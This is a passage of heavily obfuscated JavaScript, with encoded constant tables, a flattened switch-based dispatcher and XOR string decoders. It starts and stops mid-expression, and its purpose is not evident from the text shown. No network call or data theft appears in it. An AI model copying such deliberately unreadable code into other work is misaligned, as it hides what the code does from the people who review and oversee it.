S*f0*f0+f0*f0*f0,AZ=gK+NS*f0+Hv*f0*f0+f0*f0*f0,bV=Jz+dX*f0+Ik*f0*f0+f0*f0*f0,BH=Jz+xL*f0+dX*f0*f0+f0*f0*f0,Zk=Jz+Jz*f0+NS*f0*f0+f0*f0*f0,Kd=Pp+Hv*f0+Jz*f0*f0+f0*f0*f0,BV=WK+Ik*f0+Jz*f0*f0+f0*f0*f0,KU=Hv+jl*f0+dX*f0*f0+f0*f0*f0,UV=WK+xL*f0+Hv*f0*f0+jl*f0*f0*f0,TV=NS+Pp*f0+f0*f0+f0*f0*f0,p2=dX+jl*f0+NS*f0*f0+f0*f0*f0,JS=jl+xL*f0+Hv*f0*f0,n0=Jz+f0+Hv*f0*f0,NN=WK+xL*f0+Ik*f0*f0+f0*f0*f0,vx=xL+Jz*f0+f0*f0+f0*f0*f0,Y6=dX+xL*f0+Ik*f0*f0+f0*f0*f0,SW=Pp+Pp*f0+Hv*f0*f0,cc=NS+Pp*f0+Jz*f0*f0+f0*f0*f0,Fc=NS+jl*f0+jl*f0*f0,M9=Ik+jl*f0+NS*f0*f0,mW=dX+Pp*f0+NS*f0*f0,Eg=Pp+Jz*f0+gK*f0*f0+f0*f0*f0,Cz=Hv+Jz*f0+Ik*f0*f0,Ix=Hv+gK*f0+jl*f0*f0+f0*f0*f0,nW=Pp+dX*f0+jl*f0*f0,NA=jl+dX*f0+NS*f0*f0,MY=WK+gK*f0+f0*f0,I6=Hv+dX*f0+dX*f0*f0+f0*f0*f0,Mx=jl+dX*f0+Ik*f0*f0+f0*f0*f0,cO=dX+xL*f0+NS*f0*f0+f0*f0*f0,sd=Pp+Ik*f0+Jz*f0*f0+f0*f0*f0,I2=NS+Pp*f0+gK*f0*f0+f0*f0*f0,dV=xL+gK*f0+Hv*f0*f0+f0*f0*f0,OO=jl+Hv*f0+Ik*f0*f0+f0*f0*f0,F5=WK+gK*f0+Ik*f0*f0+f0*f0*f0,qx=WK+xL*f0+NS*f0*f0+f0*f0*f0,JV=dX+gK*f0+xL*f0*f0+jl*f0*f0*f0,Q6=jl+jl*f0+Pp*f0*f0+f0*f0*f0,TR=NS+jl*f0+Ik*f0*f0+f0*f0*f0,ZJ=Pp+xL*f0+jl*f0*f0,Tg=Ik+Hv*f0+xL*f0*f0+f0*f0*f0,Mb=dX+Jz*f0+Ik*f0*f0+f0*f0*f0,Gc=NS+Jz*f0+NS*f0*f0+f0*f0*f0,rY=Pp+f0+NS*f0*f0+f0*f0*f0,H9=Ik+NS*f0+dX*f0*f0,Kr=dX+NS*f0+xL*f0*f0,Il=dX+NS*f0+NS*f0*f0,vV=Pp+Pp*f0+dX*f0*f0+f0*f0*f0,zR=dX+Hv*f0+xL*f0*f0+f0*f0*f0,q9=NS+Hv*f0+NS*f0*f0+f0*f0*f0,A5=xL+jl*f0+Hv*f0*f0+f0*f0*f0,bp=Hv+dX*f0+xL*f0*f0,Hp=WK+Pp*f0+f0*f0,gb=Ik+Pp*f0+f0*f0+f0*f0*f0,RA=Jz+dX*f0,hA=Ik+dX*f0+xL*f0*f0,OK=NS+Jz*f0+xL*f0*f0,Kv=Ik+f0+jl*f0*f0,f4=Ik+NS*f0+Ik*f0*f0+f0*f0*f0,SO=Ik+Ik*f0+Jz*f0*f0+f0*f0*f0,Id=xL+Pp*f0+Ik*f0*f0+f0*f0*f0,fF=xL+gK*f0+jl*f0*f0,gx=Jz+Ik*f0+Ik*f0*f0+f0*f0*f0,BS=Hv+gK*f0+NS*f0*f0,cL=Jz+Jz*f0+xL*f0*f0,pZ=dX+Jz*f0+f0*f0+f0*f0*f0,Mn=NS+gK*f0+NS*f0*f0,N6=NS+dX*f0+dX*f0*f0,Jx=Hv+NS*f0+NS*f0*f0+f0*f0*f0,pg=Ik+gK*f0+Ik*f0*f0+f0*f0*f0,zO=Jz+Ik*f0+gK*f0*f0+f0*f0*f0,TN=Jz+Hv*f0+Hv*f0*f0+f0*f0*f0,FX=gK+Ik*f0+NS*f0*f0,Ib=Pp+dX*f0+f0*f0+f0*f0*f0,Ck=xL+Jz*f0+NS*f0*f0,Fg=Pp+dX*f0+Ik*f0*f0+f0*f0*f0,gN=NS+jl*f0+xL*f0*f0+f0*f0*f0,D5=xL+dX*f0+f0*f0+f0*f0*f0,Tn=xL+dX*f0,HZ=Jz+Jz*f0+Hv*f0*f0+f0*f0*f0,lV=Jz+f0+f0*f0+f0*f0*f0,Sk=Jz+xL*f0+Ik*f0*f0,xb=Hv+jl*f0+gK*f0*f0+f0*f0*f0,wA=Pp+gK*f0+NS*f0*f0,vL=dX+Hv*f0+dX*f0*f0+f0*f0*f0,sL=Hv+Jz*f0+jl*f0*f0,Lh=jl+f0+NS*f0*f0+f0*f0*f0,xF=gK+xL*f0+Pp*f0*f0,H4=Jz+NS*f0+Hv*f0*f0+f0*f0*f0,dR=Pp+Pp*f0+xL*f0*f0+f0*f0*f0,Tb=WK+gK*f0+xL*f0*f0+jl*f0*f0*f0,IX=Pp+Hv*f0+Ik*f0*f0,l9=Ik+Ik*f0+jl*f0*f0,Xx=Hv+jl*f0+Jz*f0*f0+f0*f0*f0,xY=xL+f0+xL*f0*f0+jl*f0*f0*f0,tK=Jz+gK*f0+Ik*f0*f0,nx=gK+gK*f0+Jz*f0*f0+f0*f0*f0,nV=NS+dX*f0+xL*f0*f0+f0*f0*f0,E5=jl+Ik*f0+gK*f0*f0+f0*f0*f0,lY=jl+NS*f0+Ik*f0*f0+f0*f0*f0,m0=Pp+dX*f0+Hv*f0*f0,hY=Jz+Jz*f0+f0*f0+f0*f0*f0,f9=WK+Ik*f0+jl*f0*f0+f0*f0*f0,R2=gK+jl*f0+dX*f0*f0+f0*f0*f0,FR=dX+jl*f0+Hv*f0*f0,W5=Ik+Hv*f0,vS=Hv+xL*f0+dX*f0*f0,Gx=jl+NS*f0+gK*f0*f0+f0*f0*f0,d4=Hv+Ik*f0+xL*f0*f0+f0*f0*f0,Xg=Jz+jl*f0+Hv*f0*f0+jl*f0*f0*f0,tr=WK+Hv*f0+NS*f0*f0,HN=WK+dX*f0+Ik*f0*f0+f0*f0*f0,IN=Hv+Pp*f0+Pp*f0*f0+f0*f0*f0,VO=xL+NS*f0+jl*f0*f0+f0*f0*f0,lp=dX+dX*f0+Ik*f0*f0,nk=Ik+f0,AL=WK+dX*f0+jl*f0*f0,qH=jl+Jz*f0+NS*f0*f0+f0*f0*f0,kb=Jz+Ik*f0+Ik*f0*f0,rb=WK+NS*f0+xL*f0*f0+f0*f0*f0,Og=Ik+Ik*f0+xL*f0*f0+f0*f0*f0,zb=WK+gK*f0+xL*f0*f0,Qp=Hv+Ik*f0,gA=xL+Jz*f0+f0*f0,RS=Ik+gK*f0+f0*f0,G2=NS+f0+f0*f0+f0*f0*f0,sN=dX+Pp*f0+Jz*f0*f0+f0*f0*f0,KA=Hv+Ik*f0+Ik*f0*f0,NO=jl+Pp*f0+Jz*f0*f0+f0*f0*f0,nY=WK+NS*f0+Ik*f0*f0+f0*f0*f0,gd=xL+Pp*f0+Hv*f0*f0+f0*f0*f0,DU=WK+Jz*f0+dX*f0*f0+f0*f0*f0,Uk=Ik+dX*f0+NS*f0*f0,z5=jl+gK*f0+Hv*f0*f0+f0*f0*f0,TH=Hv+gK*f0+f0*f0+f0*f0*f0,UZ=Pp+Pp*f0+NS*f0*f0+f0*f0*f0,qY=Ik+xL*f0+jl*f0*f0+jl*f0*f0*f0,t6=WK+jl*f0+f0*f0+f0*f0*f0,FV=Hv+Jz*f0+xL*f0*f0+f0*f0*f0,fz=dX+f0+NS*f0*f0,n2=NS+Ik*f0+jl*f0*f0,dO=Hv+f0+Ik*f0*f0+f0*f0*f0,B6=WK+jl*f0+Ik*f0*f0+f0*f0*f0,Y4=gK+Jz*f0+Jz*f0*f0+f0*f0*f0,Bz=WK+Ik*f0+jl*f0*f0,PZ=Ik+dX*f0+Ik*f0*f0+f0*f0*f0,Xp=jl+NS*f0+f0*f0,Xr=WK+NS*f0,Cd=xL+Pp*f0+NS*f0*f0+f0*f0*f0,Dx=Ik+Hv*f0+jl*f0*f0+f0*f0*f0,CV=Pp+f0,qU=Ik+Pp*f0+NS*f0*f0+f0*f0*f0,Qg=gK+NS*f0+f0*f0+f0*f0*f0,OU=Hv+Ik*f0+Ik*f0*f0+f0*f0*f0,SY=Jz+NS*f0+f0*f0+f0*f0*f0,F4=Ik+NS*f0+Hv*f0*f0+f0*f0*f0,nZ=dX+Jz*f0+jl*f0*f0+f0*f0*f0,VV=gK+xL*f0+f0*f0+f0*f0*f0,vO=WK+dX*f0+gK*f0*f0+f0*f0*f0,VL=WK+NS*f0+NS*f0*f0+f0*f0*f0,QH=Pp+Pp*f0+Ik*f0*f0+f0*f0*f0,Kb=jl+xL*f0+f0*f0+f0*f0*f0,ql=Hv+Hv*f0+f0*f0+f0*f0*f0,p6=Pp+Jz*f0+f0*f0+f0*f0*f0,Xk=Pp+gK*f0+Pp*f0*f0,nl=Ik+Ik*f0+Hv*f0*f0,hN=xL+gK*f0+jl*f0*f0+f0*f0*f0,DW=NS+Ik*f0+dX*f0*f0,OY=jl+Ik*f0+Jz*f0*f0+f0*f0*f0,gU=Pp+xL*f0+xL*f0*f0+f0*f0*f0,c5=jl+Jz*f0+f0*f0+f0*f0*f0,wR=jl+Jz*f0+dX*f0*f0+f0*f0*f0,U6=jl+Hv*f0+xL*f0*f0+f0*f0*f0,Zd=xL+xL*f0+Hv*f0*f0+f0*f0*f0,Pc=gK+Jz*f0+jl*f0*f0+f0*f0*f0,Pn=WK+xL*f0+jl*f0*f0,vR=gK+gK*f0+Hv*f0*f0+f0*f0*f0,qJ=Hv+Ik*f0+f0*f0,sZ=NS+Ik*f0+f0*f0+f0*f0*f0,fH=xL+Ik*f0+jl*f0*f0+f0*f0*f0,vg=NS+Hv*f0+dX*f0*f0+f0*f0*f0,N0=gK+Pp*f0+Pp*f0*f0,Wb=Pp+NS*f0+gK*f0*f0+f0*f0*f0,z2=dX+dX*f0+Jz*f0*f0+f0*f0*f0,f5=Hv+dX*f0+f0*f0+f0*f0*f0,DK=gK+Hv*f0+Ik*f0*f0,XN=NS+NS*f0+Ik*f0*f0+f0*f0*f0,Hd=NS+Jz*f0+Ik*f0*f0+f0*f0*f0,Sc=jl+xL*f0+Hv*f0*f0+f0*f0*f0,Dv=dX+f0+dX*f0*f0+f0*f0*f0,ph=gK+NS*f0+Pp*f0*f0+f0*f0*f0,n4=gK+Pp*f0+Jz*f0*f0+f0*f0*f0,Yz=WK+Jz*f0+Ik*f0*f0,RX=WK+Jz*f0+f0*f0,gW=Hv+Ik*f0+xL*f0*f0,UY=NS+f0+jl*f0*f0+jl*f0*f0*f0,b4=Jz+NS*f0+xL*f0*f0+f0*f0*f0,gk=Hv+dX*f0,Cb=Jz+jl*f0+f0*f0+f0*f0*f0,TS=gK+gK*f0+Pp*f0*f0,hv=xL+Ik*f0+Hv*f0*f0+Hv*f0*f0*f0+xL*f0*f0*f0*f0,W2=xL+Pp*f0+Pp*f0*f0+f0*f0*f0,ZZ=Pp+gK*f0+dX*f0*f0+f0*f0*f0,YA=xL+jl*f0+dX*f0*f0,J5=Jz+Hv*f0+Ik*f0*f0+f0*f0*f0,RY=Pp+Jz*f0+NS*f0*f0+f0*f0*f0,BU=gK+Ik*f0+xL*f0*f0+jl*f0*f0*f0,nv=Ik+Jz*f0+Ik*f0*f0,Sl=Jz+xL*f0,r5=Pp+dX*f0,FA=gK+Hv*f0+dX*f0*f0,Ag=Hv+Ik*f0+NS*f0*f0+f0*f0*f0,RL=WK+Pp*f0,gO=Hv+Ik*f0+dX*f0*f0+f0*f0*f0,HW=jl+dX*f0+f0*f0,Od=jl+xL*f0+Ik*f0*f0+f0*f0*f0,AW=Jz+Jz*f0+dX*f0*f0,mS=Hv+xL*f0+f0*f0,BR=NS+dX*f0+Jz*f0*f0+f0*f0*f0,T6=WK+NS*f0+f0*f0+f0*f0*f0,SU=gK+Jz*f0+dX*f0*f0+f0*f0*f0,b6=Ik+Jz*f0+xL*f0*f0+f0*f0*f0,l6=gK+f0+jl*f0*f0+f0*f0*f0,V5=WK+Jz*f0+Ik*f0*f0+f0*f0*f0,VS=Jz+Hv*f0+NS*f0*f0+f0*f0*f0,Lz=xL+NS*f0+jl*f0*f0,OR=dX+xL*f0+f0*f0+f0*f0*f0,VY=Pp+Ik*f0+xL*f0*f0+f0*f0*f0,RH=WK+f0+dX*f0*f0+f0*f0*f0,K9=Ik+f0+Hv*f0*f0,cR=Pp+NS*f0+NS*f0*f0+f0*f0*f0,K6=WK+gK*f0+jl*f0*f0+f0*f0*f0,Md=xL+Ik*f0+Ik*f0*f0+f0*f0*f0,rK=Ik+Ik*f0+f0*f0,x2=NS+Hv*f0+jl*f0*f0+f0*f0*f0,ln=xL+Pp*f0+Ik*f0*f0,xR=NS+Pp*f0+dX*f0*f0+f0*f0*f0,w5=Pp+jl*f0+Ik*f0*f0+f0*f0*f0,x4=WK+f0+jl*f0*f0+f0*f0*f0,N4=jl+jl*f0+f0*f0+f0*f0*f0,X2=gK+Hv*f0+xL*f0*f0+f0*f0*f0,vb=Pp+Ik*f0+jl*f0*f0+f0*f0*f0,SF=Hv+Pp*f0,JY=gK+NS*f0+xL*f0*f0+f0*f0*f0,IR=NS+Hv*f0+f0*f0,PL=Hv+f0+f0*f0,VH=jl+f0+Jz*f0*f0+f0*f0*f0,F=Jz+Jz*f0+Ik*f0*f0+f0*f0*f0,sv=Jz+Jz*f0+f0*f0,EK=gK+f0+Ik*f0*f0+xL*f0*f0*f0+Hv*f0*f0*f0*f0,kZ=dX+dX*f0+Hv*f0*f0+f0*f0*f0,K4=xL+jl*f0+Ik*f0*f0+f0*f0*f0,P0=Hv+Ik*f0+Jz*f0*f0+f0*f0*f0,Ar=jl+f0+dX*f0*f0,Gr=jl+f0+Hv*f0*f0,mU=Jz+Ik*f0+f0*f0+f0*f0*f0,RU=WK+Ik*f0+Ik*f0*f0+f0*f0*f0,X6=Ik+Jz*f0+dX*f0*f0+f0*f0*f0,g0=Hv+dX*f0+Ik*f0*f0,Rh=NS+jl*f0+f0*f0+f0*f0*f0,WH=xL+NS*f0+Hv*f0*f0+f0*f0*f0,lO=gK+Hv*f0+jl*f0*f0+f0*f0*f0,kL=Jz+Jz*f0+Hv*f0*f0,Yh=WK+Jz*f0+f0*f0+f0*f0*f0,Lg=Jz+NS*f0+Ik*f0*f0+f0*f0*f0,Ex=NS+NS*f0+Jz*f0*f0+f0*f0*f0,fV=Ik+Pp*f0+Hv*f0*f0+f0*f0*f0;}var nN=function DML(sFL,CXL){var Bq0=DML;for(sFL;sFL!=mN;sFL){switch(sFL){case n2:{while(FO(nzL,T9)){if(Jc(M10[A2[sg]],pS[A2[W4]])&&Ux(M10,ZkL[A2[T9]])){if(DY(ZkL,l5)){FLL+=Cx(nk,[kq0]);}return FLL;}if(Ob(M10[A2[sg]],pS[A2[W4]])){var UC0=CLL[ZkL[M10[T9]][T9]];var hkL=DML.apply(null,[NW,[UP(kq0,V2[bh(V2.length,W4)]),UC0,xw,nzL,hD,M10[W4]]]);FLL+=hkL;M10=M10[T9];nzL-=WQ(NS,[hkL]);}else if(Ob(ZkL[M10][A2[sg]],pS[A2[W4]])){var UC0=CLL[ZkL[M10][T9]];var hkL=DML(NW,[UP(kq0,V2[bh(V2.length,W4)]),UC0,g6({}),nzL,wE,T9]);FLL+=hkL;nzL-=WQ(NS,[hkL]);}else{FLL+=Cx(nk,[kq0]);kq0+=ZkL[M10];--nzL;};++M10;}sFL=fz;}break;case Sl:{var VkL=CXL[Jz];var HAL=UP([],[]);for(var JkL=bh(VkL.length,W4);Ux(JkL,T9);JkL--){HAL+=VkL[JkL];}return HAL;}break;case fz:{sFL=mN;return FLL;}break;case RS:{return DML(Tp,[W0L]);}break;case zb:{sFL-=H9;return PSL;}break;case g0:{while(Ux(HkL,T9)){var dq0=Sp0(bh(UP(HkL,Y10),V2[bh(V2.length,W4)]),ff0.length);var t10=DD(k10,HkL);var p0L=DD(ff0,dq0);W0L+=Cx(nk,[ZU(lD(Rg(t10),p0L),lD(Rg(p0L),t10))]);HkL--;}sFL-=IR;}break;case G4:{sFL+=Ih;var OML=CXL[Jz];mw.ZX=DML(Sl,[OML]);while(C5(mw.ZX.length,K2))mw.ZX+=mw.ZX;}break;case qn:{sFL=CS;var pLL=bh(ZLL.length,W4);while(Ux(pLL,T9)){var KML=Sp0(bh(UP(pLL,zT0),V2[bh(V2.length,W4)]),FAL.length);var ALL=DD(ZLL,pLL);var MLL=DD(FAL,KML);UkL+=Cx(nk,[lD(Rg(lD(ALL,MLL)),ZU(ALL,MLL))]);pLL--;}}break;case CS:{return Cx(WK,[UkL]);}break;case Qp:{V2.push(c3);jr0=function(MJL){return DML.apply(this,[G4,arguments]);};sFL=mN;mw.call(null,Ns,vm,VD,TC);V2.pop();}break;case R0:{var n0L=CXL[Jz];var fpL=CXL[WK];sFL+=Ec;var Tq0=CXL[NS];var zT0=CXL[Ik];var FAL=Rb[k3];var UkL=UP([],[]);var ZLL=Rb[n0L];}break;case z9:{var ASL=CXL[Jz];var PSL=UP([],[]);var bLL=bh(ASL.length,W4);if(Ux(bLL,T9)){do{PSL+=ASL[bLL];bLL--;}while(Ux(bLL,T9));}sFL=zb;}break;case CY:{for(var qT0=T9;C5(qT0,RT0.length);qT0++){var xXL=DD(RT0,qT0);var sLL=DD(gM0.Nl,WC0++);vzL+=Cx(nk,[ZU(lD(Rg(xXL),sLL),lD(Rg(sLL),xXL))]);}sFL=mN;return vzL;}break;case k4:{if(Ux(WzL,T9)){do{DJL+=vJL[WzL];WzL--;}while(Ux(WzL,T9));}sFL+=bY;return DJL;}break;case ll:{sFL+=X4;var fT0=CXL[Jz];gM0.Nl=DML(z9,[fT0]);while(C5(gM0.Nl.length,kE))gM0.Nl+=gM0.Nl;}break;case wk:{V2.push(YE);sFL=mN;mXL=function(XAL){return DML.apply(this,[ll,arguments]);};Cx.apply(null,[Ov,[Xs,IP,g6(T9),bf]]);V2.pop();}break;case U:{var vJL=CXL[Jz];var DJL=UP([],[]);var WzL=bh(vJL.length,W4);sFL+=WK;}break;case xg:{var pkL=AB[kAL];for(var NJL=T9;C5(NJL,pkL.length);NJL++){var ILL=DD(pkL,NJL);var X10=DD(vA0.qS,BvL++);mq0+=Cx(nk,[ZU(lD(Rg(ILL),X10),lD(Rg(X10),ILL))]);}return mq0;}break;case gL:{if(C5(ZJL,JpL.length)){do{vD()[JpL[ZJL]]=g6(bh(ZJL,Lm))?function(){return WQ.apply(this,[ZA,arguments]);}:function(){var wvL=JpL[ZJL];return function(SFL,kJL,rXL,EFL){var AML=vA0(g6(T9),VQ,rXL,EFL);vD()[wvL]=function(){return AML;};return AML;};}();++ZJL;}while(C5(ZJL,JpL.length));}sFL-=fN;}break;case SK:{while(C5(nC0,qvL.length)){WI()[qvL[nC0]]=g6(bh(nC0,W4))?function(){return WQ.apply(this,[jl,arguments]);}:function(){var Vq0=qvL[nC0];return function(TkL,nvL,plL,R0L){var rzL=gM0.call(null,TkL,nvL,tf,g6(g6(T9)));WI()[Vq0]=function(){return rzL;};return rzL;};}();++nC0;}sFL=mN;}break;case d0:{var XFL=CXL[Jz];vA0.qS=DML(U,[XFL]);while(C5(vA0.qS.length,S2))vA0.qS+=vA0.qS;sFL=mN;}break;case c9:{V2.push(LG);sFL+=gY;AT0=function(GAL){return DML.apply(this,[d0,arguments]);};DML.apply(null,[RX,[g6({}),g6([]),jj,IO]]);V2.pop();}break;case zL:{var KFL=CXL[Jz];var JSL=CXL[WK];var hXL=CXL[NS];var JT0=CXL[Ik];sFL+=bO;var vzL=UP([],[]);var WC0=Sp0(bh(JSL,V2[bh(V2.length,W4)]),Y8);var RT0=Tv0[KFL];}break;case Ik:{var tq0=CXL[Jz];gM0=function(kkL,EvL,AC0,cq0){return DML.apply(this,[zL,arguments]);};return mXL(tq0);}break;case Pz:{var ST0=CXL[Jz];var XkL=CXL[WK];var kAL=CXL[NS];sFL=xg;var mC0=CXL[Ik];var mq0=UP([],[]);var BvL=Sp0(bh(mC0,V2[bh(V2.length,W4)]),R8);}break;case Tp:{var DpL=CXL[Jz];vA0=function(RSL,fJL,SSL,KzL){return DML.apply(this,[Pz,arguments]);};return AT0(DpL);}break;case zp:{var JpL=CXL[Jz];sFL+=FR;AT0(JpL[T9]);var ZJL=T9;}break;case MY:{var M10=CXL[Hv];sFL+=zH;if(Ob(typeof ZkL,A2[gf])){ZkL=l5;}var FLL=UP([],[]);kq0=bh(RlL,V2[bh(V2.length,W4)]);}break;case Ok:{var qvL=CXL[Jz];mXL(qvL[T9]);var nC0=T9;sFL=SK;}break;case Hp:{l5=[nU,MG,T9,Lx(Ct),Lx(UD),Yw,Lx(tD),tD,Lx(tD),bq,Lx(gf),Lx(sg),Lm,Lx(P7),Cj,Lx(bq),W4,Lx(cE),Yw,Lx(gf),bq,Lx(bq),Lx(MG),MG,Lx(gf),Lx(nU),Lx(sg),jQ,Lx(Rw),R8,jQ,sg,Ct,gf,UB,UB,Lx(R8),Rw,Lx(bf),Lx(QO),PC,Q8,Lx(gf),Lx(Ct),sI,TG,kD,Lx(hq),Lm,sI,Lx(jQ),Lx(Ct),bf,Lx(Q8),Cm,TG,Lx(tG),Rw,Ct,Lx(CQ),R8,T9,Lx(Lm),Lx(Yw),YP,TG,sg,Lx(Rw),jQ,gf,Lx(jQ),Lx(jQ),Lx(W4),Lx(MG),EP,Lx(Lm),Lx(TG),Lx(W4),VQ,Lx(sI),Lx(bf),[W4],Rw,Lx(Lm),Lx(EP),Lx(gf),bq,bq,gf,T9,Lx(jQ),sg,Lx(TG),R8,Lx(Ww),SD,Lx(sg),UB,Lx(bf),bq,Lx(Yt),hq,UB,T9,Lx(tG),Lm,gf,Ct,gf,T9,lI,Lx(Rw),lI,T9,Lx(sg),jQ,Lx(Aj),Q8,TG,Lx(sg),Lx(sI),Lx(Ct),lI,T9,P7,Lx(EP),Lx(gf),sg,lI,Lx(sI),Rw,Lx(bf),Rw,Lx(UB),Oc,Lx(tf),tG,Lx(sI),jQ,Ct,Lx(CQ),jQ,tG,Lx(jQ),Lx(R8),sg,R8,Lx(rm),Cw,Lx(W4),T9,Lx(sI),Lx(sg),bf,Lx(R8),TG,Lx(W4),Lx(Rw),Lm,sg,jQ,Lx(bf),jQ,Rw,Lx(jQ),Mt,Lx(Lm),tG,Lx(MG),jQ,Lx(R8),sg,Lx(Ct),tD,bq,Lx(bq),R8,Lx(QO),tG,Lx(sI),UB,Lx(Ct),Lx(zf),PC,rw,bq,Lx(jQ),Lx(W4),R8,Lx(bf),TG,Lx(VD),bq,N3,MG,Lx(C7),Lx(tD),Lx(Ct),Lx(bq),JI,Lx(W4),Lx(lI),Lx(v8),Y8,v8,Lx(Ym),C7,Lm,W4,P7,Lx(FE),QO,Lx(Rw),Lx(I3),Yt,Lx(ss),Cw,W4,sI,Lx(Xt),IQ,Lx(wE),D3,Lx(wE),Lx(Lm),Lx(Ct),Ct,Lx(Lm),Lx(bf),[gf],lI,W4,Lx(UB),sg,Lm,Lx(v8),C7,sI,sI,Lm,Lx(Ct),Lx(rw),Lx(sg),R8,T9,Lx(jQ),Lx(W4),Lx(bf),EP,jQ,Lx(jQ),sI,Lx(bq),MG,Lx(Lm),T9,bf,[T9],Lx(MG),EP,T9,Q8,R8,Lx(tG),Rw,Lx(bf),UB,Lx(bq),gf,Lx(sg),tG,Lx(Cw),Y8,Lx(Ct),gf,Lm,Lx(jQ),lI,T9,Lx(Os),hD,Lx(gf),Lm,Lx(Ct),Lx(lI),Rw,Lx(Bs),Y8,UB,Lx(UB),gf,Lx(Lm),sg,bq,Lx(Cm),VQ,Lx(sI),Lx(sI),jQ,R8,Lx(TG),Lx(sI),lI,T9,nU,Lx(v8),CQ,Ct,Lx(Lm),nU,TG,Lx(W4),Lx(I3),Rw,Yw,bf,Lx(R8),Rw,Lx(bf),Lx(EP),Lx(gf),Lx(VQ),bq,nU,tG,[W4],W4,Lx(sg),Lx(sI),bq,Lx(jQ),Lx(R8),Lx(jQ),bf,Lx(Rw),Lx(W4),Lx(Rw),P7,gf,Lx(jQ),Lx(TG),Rw,Lx(Q8),Cm,Lx(sg),Lx(gf),bq,Lx(sI),Lx(cE),tD,T9,Lx(gf),gf,Lx(Lm),lI,T9,Lx(EP),TG,Lx(sg),CQ,sI,Lx(MG),EP,Lx(sg),Lx(R8),Rw,Lx(jQ),Lx(Rw),Lx(W4),bf,Lx(EP),sg,gf,sI,W4,W4,sI,Lx(rw),[gf],Lx(PC),x8,R8,Lx(jQ),Lx(MG),EP,Lx(Lm),bf,[T9],Oc,Lx(lI),tG,Lx(nB),v8,Lm,Lx(nB),Cj,Lx(UB),UB,Lx(tG),bf,Lx(sg),Lx(TG),Lx(Cj),ID,Oc,MG,Lx(bf),MG,Lx(Lm),lI,sI,Lx(lI),TG,sI];sFL=mN;}break;case jk:{var HkL=bh(k10.length,W4);sFL=g0;}break;case PN:{sFL=mN;return [[Lx(Lm),Lx(jQ),Rw,TG,Lx(bq),Lx(sg)],[sI,Lx(nU),R8,gf],[],[Cm,Lx(sI),Lx(R8)]];}break;case NW:{var RlL=CXL[Jz];sFL-=kn;var ZkL=CXL[WK];var xLL=CXL[NS];var nzL=CXL[Ik];var LJL=CXL[dX];}break;case RX:{var j0L=CXL[Jz];var EML=CXL[WK];var npL=CXL[NS];var Y10=CXL[Ik];var ff0=AB[Xt];var W0L=UP([],[]);sFL=jk;var k10=AB[npL];}break;case rN:{sFL-=Ud;OQ=[jQ,[Ct],sI,TG,Lx(YP),VQ,Lx(tf),[R8],[jQ],Lx(l8),QO,UB,Lx(Ct),Lx(sg),Lx(bf),[nU],bq,Lx(jQ),Lx(kD),mB,Lx(Rw),Ct,tG,Lx(sg),Lx(tf),Lx(sg),UB,Lx(R8),TG,Lx(W4),Lx(O7),Xt,Lx(TG),Oc,Lx(TG),Lx(QO),JI,Lx(gf),Lx(Q8),Oc,Lx(Rw),Lm,Lx(bq),Lx(sg),bf,Lx(gj),x8,BC,sI,Lx(sI),[T9],Lx(CQ),sI,Lx(MG),Lx(Rw),Oc,nU,Lx(gf),bq,T9,Lx(Lm),Lx(jQ),Lx(tG),R8,R8,Lx(R8),Lx(bq),Lx(sg),tG,Lx(ss),zf,Lx(Ct),Lx(tG),sI,bq,Lx(nU),TG,Lx(W4),Lx(bq),Lm,gf,Lx(jQ),Lx(W4),Lx(PC),ss,sg,Lx(Os),ss,Lx(Bs),v8,sg,Lm,Ct,Lx(sI),T9,Lx(bf),sI,Lx(nU),R8,gf,Lx(I3),Lx(sg),UB,Lx(bf),bq,Lx(wE),PC,Lx(MG),tG,Lx(gf),Ct,T9,Lx(nB),PC,Lx(sI),Lx(sg),sg,bq,Lx(Cm),Dj,Lx(Ct),Lx(gf),Lx(R8),UB,Lx(tG),Lx(W4),R8,Lx(sg),Lx(Cw),[MG],Lx(sg),Lx(MG),UB,Lx(R8),TG,Lx(W4),Lx(Ct),Lx(Lm),Lx(lI),Lx(Q8),sg,W4,W4,Lm,Lx(Cw),Lm,Lx(Ct),R8,vm,W4,Lx(W4),Lx(Ct),sg,EP,Lx(tG),TG,Lx(Ct),TG,Lx(R8),EP,sg,Lx(W4),Lx(bq),W4,Lx(nU),sg,lI,Lx(UB),Lx(sI),Lx(lI),Cj,Lx(nU),gf,TG,Lx(Rw),[nU],Rw,Lx(bf),Lx(cE),x8,[Ct],sI,TG,T9,T9,Vj,Lx(tD),Lx(tG),TG,Lx(sg),Lx(gf),nU,sI,Lx(gf),R8,Ct,Lx(Lm),Lx(jQ),T9,Rw,Lx(EP),Lx(gf),bf,W4,Lx(bq),gf,Lx(Rw),R8,Lx(tG),[T9],Lx(Oc),Lx(Ct),bf,Lx(PC),IC,Lx(nB),x8,sI,sg,Lx(MG),W4,Lx(UB),bf,sg,Lx(sg),tG,Lx(cE),bf,jQ,[Ct],tG,Lx(sg),jQ,Lx(Os),Y8,Lx(Ct),gf,W4,Rw,Lx(Cw),Q8,gf,Lx(Os),[MG],W4,Lx(W4),Ct,W4,TI,TG,Lx(R8),Lx(R8),Lx(ID),YP,Lx(tG),[T9],bf,Lx(R8),Lx(Lm),tG,Lx(MG),jQ,Lx(R8),bq,sg,bq,Lx(W4),Lx(cE),[R8],nU,Lx(v8),CQ,Ct,Lx(Lm),nU,TG,Lx(W4),Lx(SD),tf,Yw,bf,Lx(R8),Rw,Lx(bf),BC,sI,Lx(sI),[T9],ss,T9,Lx(Ct),Lx(jQ),Lx(CQ),bf,P7,Lx(Aj),[jQ],W4,rw,Lx(CQ),W4,Lx(bq),gf,Lx(bf),TG,Lx(sg),sg,Lx(Rw),bf];}break;case BS:{sFL=mN;Cs=[[Rw,Lx(bf),UB,Lx(bq),gf],[],[],[],[Lx(jQ),Lm,Lx(Lm)],[],[],[tD,T9,Lx(gf),gf],[],[],[sg,bf,Lx(R8)],[Cm,Lx(sI),Lx(R8)],[Aj,Lx(W4),Lx(bq)]];}break;}}};var gJL=function(){return Cx.apply(this,[p9,arguments]);};var sAL=function(){A2=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Sp0=function(gFL,vq0){return gFL%vq0;};var lpL=function(){Bf=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var A10=function(){return nN.apply(this,[zp,arguments]);};var fH0=function(){var blL;if(typeof 